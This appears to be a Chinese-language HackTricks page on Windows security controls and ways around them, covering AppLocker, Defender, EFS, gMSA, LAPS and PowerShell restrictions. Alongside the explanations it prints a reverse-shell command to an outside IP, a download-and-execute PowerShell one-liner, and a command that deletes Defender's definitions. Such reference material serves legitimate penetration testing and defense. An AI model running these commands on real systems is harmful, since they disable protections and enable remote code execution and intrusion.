# Windows Security Controls
{{#include ../banners/hacktricks-training.md}}
## AppLocker Policy
应用程序白名单是一个经过批准的软件应用程序或可执行文件的列表,这些软件被允许存在并在系统上运行。其目标是保护环境免受有害恶意软件和不符合组织特定业务需求的未批准软件的影响。
[AppLocker](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/what-is-applocker) 是微软的 **应用程序白名单解决方案**,为系统管理员提供了对 **用户可以运行哪些应用程序和文件** 的控制。它提供了对可执行文件、脚本、Windows 安装程序文件、DLL、打包应用程序和打包应用程序安装程序的 **细粒度控制**。\
组织通常会 **阻止 cmd.exe 和 PowerShell.exe** 以及对某些目录的写入访问,**但这一切都可以被绕过**。
### Check
检查哪些文件/扩展名被列入黑名单/白名单:
```bash
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
```
此注册表路径包含由 AppLocker 应用的配置和策略,提供了一种查看系统上强制执行的当前规则集的方法:
- `HKLM\Software\Policies\Microsoft\Windows\SrpV2`
### 绕过
- 有用的 **可写文件夹** 用于绕过 AppLocker 策略:如果 AppLocker 允许在 `C:\Windows\System32` 或 `C:\Windows` 内执行任何内容,则可以使用 **可写文件夹** 来 **绕过此限制**。
```
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
```
- 常见的 **trusted** [**"LOLBAS's"**](https://lolbas-project.github.io/) 二进制文件也可以用于绕过 AppLocker。
- **编写不当的规则也可能被绕过**
- 例如,**``**,您可以在任何地方创建一个 **名为 `allowed`** 的文件夹,它将被允许。
- 组织通常还专注于 **阻止 `%System32%\WindowsPowerShell\v1.0\powershell.exe` 可执行文件**,但忘记了 **其他** [**PowerShell 可执行文件位置**](https://www.powershelladmin.com/wiki/PowerShell_Executables_File_System_Locations),例如 `%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exe` 或 `PowerShell_ISE.exe`。
- **DLL 强制执行很少启用**,因为它可能对系统造成额外负担,并且需要大量测试以确保不会出现故障。因此,使用 **DLL 作为后门将有助于绕过 AppLocker**。
- 您可以使用 [**ReflectivePick**](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick) 或 [**SharpPick**](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick) 在任何进程中 **执行 Powershell** 代码并绕过 AppLocker。有关更多信息,请查看: [https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode](https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode)。
## 凭据存储
### 安全账户管理器 (SAM)
本地凭据存储在此文件中,密码经过哈希处理。
### 本地安全机构 (LSA) - LSASS
**凭据**(哈希)被 **保存** 在此子系统的 **内存** 中,以实现单点登录的目的。\
**LSA** 管理本地 **安全策略**(密码策略、用户权限...)、**身份验证**、**访问令牌**...\
LSA 将是 **检查** 提供的凭据是否在 **SAM** 文件中(用于本地登录)并 **与** **域控制器** 进行通信以验证域用户的主体。
**凭据** 被 **保存** 在 **进程 LSASS** 中:Kerberos 票证、NT 和 LM 哈希、易于解密的密码。
### LSA 秘密
LSA 可能会在磁盘上保存一些凭据:
- Active Directory 的计算机帐户密码(无法访问的域控制器)。
- Windows 服务帐户的密码
- 计划任务的密码
- 更多(IIS 应用程序的密码...)
### NTDS.dit
这是 Active Directory 的数据库。它仅存在于域控制器中。
## Defender
[**Microsoft Defender**](https://en.wikipedia.org/wiki/Microsoft_Defender) 是 Windows 10 和 Windows 11 以及 Windows Server 版本中可用的防病毒软件。它 **阻止** 常见的渗透测试工具,如 **`WinPEAS`**。然而,有方法可以 **绕过这些保护**。
### 检查
要检查 **Defender** 的 **状态**,您可以执行 PS cmdlet **`Get-MpComputerStatus`**(检查 **`RealTimeProtectionEnabled`** 的值以了解它是否处于活动状态):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
要枚举它,您还可以运行:
```bash
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
```
## 加密文件系统 (EFS)
EFS 通过加密保护文件,使用称为 **文件加密密钥 (FEK)** 的 **对称密钥**。该密钥使用用户的 **公钥** 进行加密,并存储在加密文件的 $EFS **替代数据流** 中。当需要解密时,使用用户数字证书的相应 **私钥** 从 $EFS 流中解密 FEK。更多细节可以在 [这里](https://en.wikipedia.org/wiki/Encrypting_File_System) 找到。
**无需用户启动的解密场景** 包括:
- 当文件或文件夹移动到非 EFS 文件系统(如 [FAT32](https://en.wikipedia.org/wiki/File_Allocation_Table))时,它们会自动解密。
- 通过 SMB/CIFS 协议在网络上传输的加密文件在传输前会被解密。
这种加密方法允许所有者对加密文件进行 **透明访问**。然而,仅仅更改所有者的密码并登录并不能允许解密。
**关键要点**:
- EFS 使用对称 FEK,使用用户的公钥加密。
- 解密使用用户的私钥访问 FEK。
- 在特定条件下会自动解密,例如复制到 FAT32 或网络传输。
- 加密文件对所有者可访问,无需额外步骤。
### 检查 EFS 信息
检查 **用户** 是否 **使用** 该 **服务**,检查此路径是否存在:`C:\users\\appdata\roaming\Microsoft\Protect`
使用 cipher /c \ 检查 **谁** 有 **访问** 文件的权限\
您还可以在文件夹内使用 `cipher /e` 和 `cipher /d` 来 **加密** 和 **解密** 所有文件
### 解密 EFS 文件
#### 作为权限系统
这种方式要求 **受害者用户** 在主机内 **运行** 一个 **进程**。如果是这种情况,使用 `meterpreter` 会话可以模拟用户进程的令牌(`impersonate_token` 来自 `incognito`)。或者您可以直接 `migrate` 到用户的进程。
#### 知道用户的密码
{{#ref}}
https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files
{{#endref}}
## 组管理服务账户 (gMSA)
微软开发了 **组管理服务账户 (gMSA)** 以简化 IT 基础设施中服务账户的管理。与传统的服务账户(通常启用“**密码永不过期**”设置)不同,gMSA 提供了更安全和可管理的解决方案:
- **自动密码管理**:gMSA 使用复杂的 240 字符密码,自动根据域或计算机策略进行更改。此过程由微软的密钥分发服务 (KDC) 处理,消除了手动更新密码的需要。
- **增强安全性**:这些账户免受锁定,并且不能用于交互式登录,从而增强了安全性。
- **多主机支持**:gMSA 可以在多个主机之间共享,非常适合在多个服务器上运行的服务。
- **计划任务能力**:与管理服务账户不同,gMSA 支持运行计划任务。
- **简化 SPN 管理**:当计算机的 sAMaccount 详细信息或 DNS 名称发生更改时,系统会自动更新服务主体名称 (SPN),简化 SPN 管理。
gMSA 的密码存储在 LDAP 属性 _**msDS-ManagedPassword**_ 中,并由域控制器 (DC) 每 30 天自动重置。此密码是一个加密数据块,称为 [MSDS-MANAGEDPASSWORD_BLOB](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/a9019740-3d73-46ef-a9ae-3ea8eb86ac2e),只能由授权管理员和安装 gMSA 的服务器检索,从而确保安全环境。要访问此信息,需要安全连接,例如 LDAPS,或者连接必须经过 'Sealing & Secure' 认证。

您可以使用 [**GMSAPasswordReader**](https://github.com/rvazarkar/GMSAPasswordReader)**:
```
/GMSAPasswordReader --AccountName jkohler
```
[**在此帖子中找到更多信息**](https://cube0x0.github.io/Relaying-for-gMSA/)
此外,请查看此[网页](https://cube0x0.github.io/Relaying-for-gMSA/)关于如何执行**NTLM中继攻击**以**读取** **gMSA**的**密码**。
## LAPS
**本地管理员密码解决方案 (LAPS)**,可从[Microsoft](https://www.microsoft.com/en-us/download/details.aspx?id=46899)下载,允许管理本地管理员密码。这些密码是**随机生成**、唯一且**定期更改**的,集中存储在Active Directory中。对这些密码的访问通过ACL限制为授权用户。授予足够的权限后,可以读取本地管理员密码。
{{#ref}}
active-directory-methodology/laps.md
{{#endref}}
## PS受限语言模式
PowerShell [**受限语言模式**](https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/) **锁定了许多有效使用PowerShell所需的功能**,例如阻止COM对象,仅允许批准的.NET类型、基于XAML的工作流、PowerShell类等。
### **检查**
```bash
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
```
### 绕过
```bash
#Easy bypass
Powershell -version 2
```
在当前的Windows中,该绕过方法将无法工作,但您可以使用[ **PSByPassCLM**](https://github.com/padovah4ck/PSByPassCLM)。\
**要编译它,您可能需要** **_添加引用_** -> _浏览_ -> _浏览_ -> 添加 `C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll` 并**将项目更改为 .Net4.5**。
#### 直接绕过:
```bash
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
```
#### 反向 shell:
```bash
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
```
您可以使用 [**ReflectivePick**](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick) 或 [**SharpPick**](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick) 在任何进程中 **执行 Powershell** 代码并绕过受限模式。有关更多信息,请查看: [https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode](https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode)。
## PS 执行策略
默认情况下,它设置为 **restricted.** 绕过此策略的主要方法:
```bash
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
```
更多内容可以在 [这里](https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/) 找到。
## 安全支持提供者接口 (SSPI)
是用于验证用户的 API。
SSPI 将负责为想要通信的两台机器找到合适的协议。首选方法是 Kerberos。然后,SSPI 将协商使用哪个身份验证协议,这些身份验证协议称为安全支持提供者 (SSP),以 DLL 形式位于每台 Windows 机器内部,且两台机器必须支持相同的协议才能进行通信。
### 主要 SSP
- **Kerberos**: 首选
- %windir%\Windows\System32\kerberos.dll
- **NTLMv1** 和 **NTLMv2**: 兼容性原因
- %windir%\Windows\System32\msv1_0.dll
- **Digest**: Web 服务器和 LDAP,密码以 MD5 哈希形式存在
- %windir%\Windows\System32\Wdigest.dll
- **Schannel**: SSL 和 TLS
- %windir%\Windows\System32\Schannel.dll
- **Negotiate**: 用于协商使用的协议(Kerberos 或 NTLM,默认是 Kerberos)
- %windir%\Windows\System32\lsasrv.dll
#### 协商可能提供多种方法或仅提供一种。
## UAC - 用户帐户控制
[用户帐户控制 (UAC)](https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/how-user-account-control-works) 是一个启用 **提升活动的同意提示** 的功能。
{{#ref}}
authentication-credentials-uac-and-efs/uac-user-account-control.md
{{#endref}}
{{#include ../banners/hacktricks-training.md}}